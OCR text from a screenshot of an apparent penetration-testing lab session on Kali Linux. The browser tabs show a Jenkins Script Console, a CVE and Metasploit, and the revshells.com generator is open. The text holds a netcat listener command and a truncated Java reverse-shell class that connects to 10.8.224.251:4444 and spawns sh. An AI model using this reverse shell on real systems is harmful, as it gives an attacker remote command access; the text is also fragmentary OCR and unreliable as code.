 10.8.224.251
22:02
Nmap Scan Repor
Dashboard [Je
http://10.10.45.19
Problem loadi
CVE-2023-419
How to Update
metasploit late
admin [Jenkins
Script Console
Online - Rever
Upgrading a re
https://www.revshells.com
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
5985,5986 - Pentestin…
Penetration Testing Pr…
PayloadsAllTheThings…
Screenshot taken
View image
IP
10.8.224.251
Port
4444
+1
nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
node.js #2
Java #1
Java #2
Java #3
Java Web
Java Two Way
Javascript
Groovy
telnet
zsh
public class shell {
public static void main(String[] args) {
String host = "10.8.224.251";
int port = 4444;
String cmd = "sh";
try {
Process p = new
ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s = new Socket(host, port);
InputStream pi = p.getInputStream(), pe = p.getErrorStream(), si
= s.getInputStream();
OutputStream po = p.getOutputStream(), so = s.getOutputStream();
while (!s.isClosed()) {
while (pi.available() > 0)
Shell
sh
Encoding
None
Copy to clipboard
Raw
Copy